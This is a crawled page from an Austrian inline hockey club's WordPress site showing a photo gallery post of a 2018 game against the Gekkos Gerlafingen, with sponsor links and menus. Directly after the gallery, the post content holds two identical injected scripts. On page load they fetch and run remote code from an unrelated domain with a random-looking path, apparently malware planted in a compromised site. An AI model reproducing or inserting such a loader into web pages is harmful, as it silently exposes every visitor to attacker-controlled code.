

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wolfurtwalkers.com/walkers-vs-gekkos-gerlafingen-maerz-2018/
body_size: 8688
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

    <title>Walkers vs. Gekkos Gerlafingen März 2018 &laquo; IHC Wolfurt Walkers    </title>

    <link rel='dns-prefetch' href='//api.hockeydata.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IHC Wolfurt Walkers &raquo; Feed" href="http://www.wolfurtwalkers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IHC Wolfurt Walkers &raquo; Kommentar-Feed" href="http://www.wolfurtwalkers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wolfurtwalkers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style type='text/css'>
	table.leaguemanager th { background-color: #dddddd }
</style><link rel='stylesheet' id='wp-block-library-css'  href='http://www.wolfurtwalkers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.wolfurtwalkers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mstw_tr_style-css'  href='http://www.wolfurtwalkers.com/wp-content/plugins/team-rosters/css/mstw-tr-styles.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tw-bootstrap-css'  href='http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/css/bootstrap.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-bootstrap-css'  href='http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/css/theme-options.css?v=2&#038;ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hd-los-template-css'  href='https://api.hockeydata.net/css/?los_template_default&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.wolfurtwalkers.com/wp-includes/css/dashicons.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.wolfurtwalkers.com/wp-includes/js/thickbox/thickbox.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='leaguemanager-css'  href='http://www.wolfurtwalkers.com/wp-content/plugins/leaguemanager/style.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-content/plugins/walkers-sponsors/js/sponsors.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='http://www.wolfurtwalkers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wolfurtwalkers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.wolfurtwalkers.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Absage u13 Europacup' href='http://www.wolfurtwalkers.com/absage-u13-europacup/' />
<link rel='next' title='ABSAGE MASTERS 2020' href='http://www.wolfurtwalkers.com/absage-masters-2020/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.wolfurtwalkers.com/walkers-vs-gekkos-gerlafingen-maerz-2018/" />
<link rel='shortlink' href='http://www.wolfurtwalkers.com/?p=6368' />
<link rel="alternate" type="application/json+oembed" href="http://www.wolfurtwalkers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wolfurtwalkers.com%2Fwalkers-vs-gekkos-gerlafingen-maerz-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.wolfurtwalkers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wolfurtwalkers.com%2Fwalkers-vs-gekkos-gerlafingen-maerz-2018%2F&#038;format=xml" />
<style type="text/css">.mstw-tr-table thead tr th { 
} 
.mstw-tr-roster-title { 
} 
.mstw-tr-table tbody tr:nth-child(odd) td {}.mstw-tr-table tbody tr:nth-child(even) td {}.mstw-tr-table tbody tr:nth-child(even) td a, 
		  .mstw-tr-table tbody tr:nth-child(odd) td a	{ 
} 
.mstw-tr-table tbody tr td,
		 .mstw-tr-table tbody tr td {}.mstw-tr-table tbody tr td img { 
}
.player-header { 
} 
#player-name-nbr { 
} 
.player-bio { 
}.player-bio h1, .player-bio h2, .player-bio h3 { 
}
.player-bio { 
}
.player-bio { 
}
.player-head-title, .player-team-title { 
}
h1.mstw_tr_roster_title { 
}
div#player-photo img, div#team-logo img { 
}
table#player-info { 
}
.player-tile { 
} 
.player-tile img { 
} 
.player-name-number { 
} 
.player-name-number .player-name a:link, .player-name-number .player-name a:visited { 
}
.player-info-container table.player-info { 
}
</style><script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion ben\u00f6tigt iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"http:\/\/www.wolfurtwalkers.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-content/plugins/leaguemanager/leaguemanager.js?ver=3.7'></script>
		<script type="text/javascript">
		//<![CDATA[
		LeagueManagerAjaxL10n = {
			blogUrl: "http://www.wolfurtwalkers.com", pluginPath: "/home/www/27/93/mswolfuc/wp-content/plugins/leaguemanager", pluginUrl: "http://www.wolfurtwalkers.com/wp-content/plugins/leaguemanager", requestUrl: "http://www.wolfurtwalkers.com/wp-content/plugins/leaguemanager/ajax.php", Edit: "Bearbeiten", Post: "Beitrag", Save: "Speichern", Cancel: "Abbrechen", pleaseWait: "Please wait...", Revisions: "Page Revisions", Time: "Insert time", Options: "Options", Delete: "Delete"
	 	}
		//]]>
		</script>
			<style type="text/css">
				#site-description {
			color: #0a0a0a !important;
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	    <!--[if lt IE 9]>
    <script src="http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/js/html5shiv.min.js" type="text/javascript"></script>
    <script src="http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/js/respond.min.js" type="text/javascript"></script>
    <![endif]-->
<link rel="icon" href="http://www.wolfurtwalkers.com/wp-content/uploads/2023/06/cropped-Walkers-Logo-Transparent-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.wolfurtwalkers.com/wp-content/uploads/2023/06/cropped-Walkers-Logo-Transparent-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.wolfurtwalkers.com/wp-content/uploads/2023/06/cropped-Walkers-Logo-Transparent-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.wolfurtwalkers.com/wp-content/uploads/2023/06/cropped-Walkers-Logo-Transparent-1-1-270x270.png" />

<style>
.live-stream-trigger {
    background: orange;
    color:white;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    padding-top:15px;
    padding-bottom:15px;
    cursor:pointer;
    width:100%;
    float: left;
    display: block;
}

.wiki-link, .wiki-link:hover{
    float: right;
    display: none;
    width:50%;
    background: #ffc878;
    color: white;
    text-decoration: none;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    padding-top:15px;
    padding-bottom:15px;
}

.live-stream-content {
    display:none;
    color: maroon;
    padding: 15px;
    background: orange;
}

.live-stream-content iframe{
display:block;
max-width:100%;
    width:640px;
   height:480px;
    border:1px solid white;
   margin:0 auto;
}

 @media only screen and (max-width: 550px){
    .live-stream-content iframe{
        height: 320px;
    }
}
</style>

<script
src="https://api.hockeydata.net/js/?los_standings&los_configuration_americanfootball"></script>

</head>
<link href="https://api.hockeydata.net/css/?los_standings" rel="stylesheet">



<body class="post-template-default single single-post postid-6368 single-format-standard custom-background content-sidebar" >



<div class="container" style="background: white;">
<div class="live-stream-trigger" onclick="showLiveStream(this)">
	Livestream
</div>
<a class="wiki-link" href="http://wolfurt-walkers.sites.eboxx.at/" target="_blank">Wiki</a>
<div class="live-stream-content" data-march-live-stream-content>

    <iframe src="" frameborder="0" allowfullscreen></iframe>
</div>
    <div class="row">
                <div class="span12" style="background:orange; height:3px;">
            &nbsp;
        </div>
        <header id="branding" role="banner" class="span12" style="background:black;">
                        <div class="span3" style="text-align: center;">

                                    <a id="header-image" href="http://www.wolfurtwalkers.com/" title="IHC Wolfurt Walkers" rel="home"> <img
                            src="http://www.wolfurtwalkers.com/wp-content/uploads/2023/06/cropped-Walkers-Logo-Transparent-1.png" width="1170" height="1181" alt=""/> </a>
                            </div>
            <div class="span9" style="margin:0px;" style="vertical-align: middle;">
                <div class="row" style='border-bottom: 1px solid white; margin: 30px 20px 0px 30px;'>
                    <h3 style=' float:left;color:white;'>INLINEHOCKEY SINCE 1999.                    </h3>

                    	<form id="searchform" class="navbar-search pull-right hidden-phone hidden-tablet" method="get" action="http://www.wolfurtwalkers.com/">
						<label for="s" class="assistive-text hidden">Suchen</label>
						<input type="search" class="search-query" name="s" id="s" placeholder="Suchen" />
					</form>                </div>
                <div class="row" style='margin-left:10px;'>
                    <ul>
                        <li class="header_menu_item">CLUB</li>
                        <li class="header_menu_item">TURNIERE</li>
                        <li class="header_menu_item">TEAM</li>
                        <li class="header_menu_item">HALLE</li>
                        <li class="header_menu_item">NACHWUCHS</li>
                        <li class="header_menu_item">MEDIA</li>
                        <li class="header_menu_item">SPIELE</li>
                        <li class="header_menu_item">SPONSOREN</li>
			<li class="header_menu_item">WIKI</li>
                    </ul>
                </div>
                <!-- #page-footer .well .clearfix -->


                <div id="submenu_header" class="row" style='padding-left:45px;'></div>
            </div>

                    </header>

        <div class="span12">
                    </div>

        <div class="span12" style="background:orange; height:3px;">
            &nbsp;
        </div>




<section id="primary" class="span8">

        <div id="content" role="main">
        <article id="post-6368" class="post-6368 post type-post status-publish format-standard hentry category-fotos">
		
	<header class="page-header">
		<h2 class="entry-title">Walkers vs. Gekkos Gerlafingen März 2018</h2>		<div class="entry-meta"><span class="sep">Veröffentlicht am </span><a href="http://www.wolfurtwalkers.com/walkers-vs-gekkos-gerlafingen-maerz-2018/" title="21:39" rel="bookmark"><time class="entry-date" datetime="2020-04-26T21:39:33+02:00" pubdate>26. April 2020</time></a><span class="by-author"> <span class="sep"> von </span> <span class="author vcard"><a class="url fn n" href="http://www.wolfurtwalkers.com/author/presse/" title="Zeige alle Artikel von Presse" rel="author">Presse</a></span></span></div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		
<ul class="wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos1.jpg" alt="" data-id="6369" data-link="http://www.wolfurtwalkers.com/?attachment_id=6369" class="wp-image-6369" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos1.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos1-300x201.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos1-768x514.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos2.jpg" alt="" data-id="6370" data-link="http://www.wolfurtwalkers.com/?attachment_id=6370" class="wp-image-6370" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos2.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos2-300x201.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos2-768x514.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos3.jpg" alt="" data-id="6371" data-link="http://www.wolfurtwalkers.com/?attachment_id=6371" class="wp-image-6371" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos3.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos3-300x200.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos3-768x513.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos4.jpg" alt="" data-id="6372" data-link="http://www.wolfurtwalkers.com/?attachment_id=6372" class="wp-image-6372" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos4.jpg 642w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos4-201x300.jpg 201w" sizes="(max-width: 642px) 100vw, 642px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos5.jpg" alt="" data-id="6373" data-link="http://www.wolfurtwalkers.com/?attachment_id=6373" class="wp-image-6373" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos5.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos5-300x200.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos5-768x513.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos6.jpg" alt="" data-id="6374" data-link="http://www.wolfurtwalkers.com/?attachment_id=6374" class="wp-image-6374" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos6.jpg 679w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos6-212x300.jpg 212w" sizes="(max-width: 679px) 100vw, 679px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos7.jpg" alt="" data-id="6375" data-link="http://www.wolfurtwalkers.com/?attachment_id=6375" class="wp-image-6375" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos7.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos7-300x201.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos7-768x514.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos8.jpg" alt="" data-id="6376" data-link="http://www.wolfurtwalkers.com/?attachment_id=6376" class="wp-image-6376" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos8.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos8-300x201.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos8-768x514.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos9.jpg" alt="" data-id="6377" data-link="http://www.wolfurtwalkers.com/?attachment_id=6377" class="wp-image-6377" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos9.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos9-300x200.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos9-768x513.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos10.jpg" alt="" data-id="6378" data-link="http://www.wolfurtwalkers.com/?attachment_id=6378" class="wp-image-6378" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos10.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos10-300x200.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos10-768x513.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img src="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos11.jpg" alt="" data-id="6379" data-link="http://www.wolfurtwalkers.com/?attachment_id=6379" class="wp-image-6379" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos11.jpg 960w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos11-300x201.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2020/04/walkers-gekkos11-768x514.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li></ul>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links block">Ver&ouml;ffentlicht unter <a href="http://www.wolfurtwalkers.com/category/fotos/" rel="category tag">Bilder</a>.</span>	</footer><!-- .entry-footer -->
	
	</article><!-- #post-6368 -->

        <!-- <nav id="nav-single" class="pager">
            <h3 class="assistive-text">Artikel-Navigation</h3>
            <span class="next"><a href="http://www.wolfurtwalkers.com/absage-masters-2020/" rel="next">Nächster Beitrag <span class="meta-nav">&rarr;</span></a></span>
            <span class="previous"><a href="http://www.wolfurtwalkers.com/absage-u13-europacup/" rel="prev"><span class="meta-nav">&larr;</span> Vorheriger Beitrag</a></span>
        </nav><!-- #nav-single -->

        </div><!-- #content -->
</section><!-- #primary -->

    <section id="secondary" class="widget-area span4 " role="complementary">

        <div style="float:right;"><a href="https://twitter.com/wolfurtwalkers" target="_blank"><img src="http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/img/twitter.jpg" width="32px"/></a><a href="https://www.facebook.com/pages/IHC-Wolfurt-Walkers/187315965962?fref=ts" target="_blank"><img src="http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/img/facebook.jpg" width="32px"/></a><br/></div>
        <div style="padding-top:30px;"><a href="http://www.wolfurtwalkers.com/category/masters-2019"><img
                    src="http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/img/masters.png"
                    alt="masters 2019"/></a>
        </div>

        <div class="sidebar-menu" style="margin-top:20px;"><a href="http://www.wolfurtwalkers.com/masters-2019-spielplan">SPIELPLAN</a></div>
        <div class="sidebar-menu"><a href="http://www.wolfurtwalkers.com/master-turnierbestimmungen-regeln">REGELN</a>
        </div>
        <div class="sidebar-menu"><a href="http://www.wolfurtwalkers.com/masters-2019-die-gruppe-a">TEAMS Gruppe A</a></div>
 	<div class="sidebar-menu"><a href="http://www.wolfurtwalkers.com/masters-2019-die-gruppe-b">TEAMS Gruppe B</a></div>
        <div class="sidebar-menu"><a href="http://www.wolfurtwalkers.com/march-2016-venues">VENUES</a></div>

        <div class='row' style='margin:10px;padding:10px;border-bottom: 1px solid #eee;'><div class="span3" style=""><a href="https://silverline42.com/" target="_blank"><img width="7087" height="1772" src="http://www.wolfurtwalkers.com/wp-content/uploads/2023/12/Silverline42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2023/12/Silverline42.jpg 7087w, http://www.wolfurtwalkers.com/wp-content/uploads/2023/12/Silverline42-300x75.jpg 300w, http://www.wolfurtwalkers.com/wp-content/uploads/2023/12/Silverline42-768x192.jpg 768w, http://www.wolfurtwalkers.com/wp-content/uploads/2023/12/Silverline42-1200x300.jpg 1200w" sizes="(max-width: 7087px) 100vw, 7087px" /></a></div><div class="span3" style=""><a href="http://www.radcult.eu" target="_blank"><img width="505" height="482" src="http://www.wolfurtwalkers.com/wp-content/uploads/2014/03/Rad-Cult.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2014/03/Rad-Cult.jpg 505w, http://www.wolfurtwalkers.com/wp-content/uploads/2014/03/Rad-Cult-300x286.jpg 300w" sizes="(max-width: 505px) 100vw, 505px" /></a></div><div class="span3" style=""><a href="http://www.meusburger.com/" target="_blank"><img width="277" height="47" src="http://www.wolfurtwalkers.com/wp-content/uploads/2013/04/meusburger-logo.png" class="attachment-full size-full wp-post-image" alt="" /></a></div><div class="span3" style=""><a href="http://www.hofsteigbank.at" target="_blank"><img width="230" height="130" src="http://www.wolfurtwalkers.com/wp-content/uploads/2013/03/ww_raiffeisen.gif" class="attachment-full size-full wp-post-image" alt="" /></a></div><div class="span3" style=""><a href="http://www.gw-world.com" target="_blank"><img width="591" height="130" src="http://www.wolfurtwalkers.com/wp-content/uploads/2013/03/GW_brand_DE_left_white_orange_WEB-002.png" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.wolfurtwalkers.com/wp-content/uploads/2013/03/GW_brand_DE_left_white_orange_WEB-002.png 591w, http://www.wolfurtwalkers.com/wp-content/uploads/2013/03/GW_brand_DE_left_white_orange_WEB-002-300x66.png 300w" sizes="(max-width: 591px) 100vw, 591px" /></a></div></div>        <h4> Newsletter</h4>

        <form method="post" action="http://nl.webmart.de/emailabo.cfm" target="_blank">
            <input type="hidden" name="uuid" value="1548802835">
            <input type="text" name="email" maxlength="100" style="width:90%;"><br>
            <button type="submit" class="btn">Newsletter abonieren</button>
        </form>
        <hr>


        <p><a href="http://www.create-sports.com" target="_blank"><img class="image"
                                                                       src="http://www.create-sports.com/banner/hn-banner-at.jpg"
                                                                       alt="create sports"/></a></p>
        <hr>
            </section><!-- #secondary .widget-area -->
    <footer class="span12" style="margin-top: 40px;background:black;color:white;padding-top:20px;padding-bottom:20px;height: auto;float: left;">
        

        <!--hidden menus are required for top menus!!-->
        <div class="width150">
            <p class="footer_menu_name">CLUB</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-club" class="menu_item"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://www.wolfurtwalkers.com/vorstand/">Vorstand</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.wolfurtwalkers.com/leitbild/">Leitbild</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.wolfurtwalkers.com/kontakt/">Kontakt</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="http://www.wolfurtwalkers.com/mitgliedsantrag/">Mitgliedsantrag</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.wolfurtwalkers.com/history/">History</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://www.wolfurtwalkers.com/kooperationen/">Kooperationen</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="http://www.wolfurtwalkers.com/mitglieder-rabatte/">Mitgliederplattform</a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://team.jako.com/de-de/team/wolfurt_walkers/">Onlineshop</a></li>
<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="http://www.wolfurtwalkers.com/category/news/">News</a></li>
</ul></nav>            </div>
